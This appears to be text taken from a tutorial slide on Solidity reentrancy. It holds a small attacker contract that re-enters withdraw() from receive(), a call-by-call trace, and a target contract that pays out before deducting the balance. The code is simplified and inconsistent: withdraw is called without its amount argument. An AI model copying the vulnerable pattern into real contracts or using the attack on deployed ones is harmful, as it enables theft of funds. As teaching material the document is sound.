 Our Contract
check=0;
function withdraw()public{
address(Reentrancy).withdraw();
}
function receive() external payable{
if(check <1){
check++;
address(Reentrancy).withdraw();
}
}
Withdraw in our contract
• Calls withdraw() in Reentrancy
withdraw in Reentrancy
• Checks if msg.sender has enough balance
• calls receive() in Our contract
Receive in our contract
• Checks if check <1
• increments check
• Calls withdraw() in Reentrancy
withdraw in Reentrancy
• Checks if msg.sender has enough balance
• calls receive() in Our contract
Receive in our contract
• Checks if check <1
• Since check is incremented to one in previous call
condition won’t be satisfied so it won’t call withdraw()
withdraw in Reentrancy
• Updates the balance of msg.sender for call 1
withdraw in Reentrancy
• Updates the balance of msg.sender for call 2
Reentrancy Contract
function withdraw(uint256 _amount) public {
if (balances[msg.sender] >= _amount) {
(bool result,) = msg.sender.call{value: _amount}("");
if (result) {
_amount;
}
balances[msg.sender] -= _amount;
}
}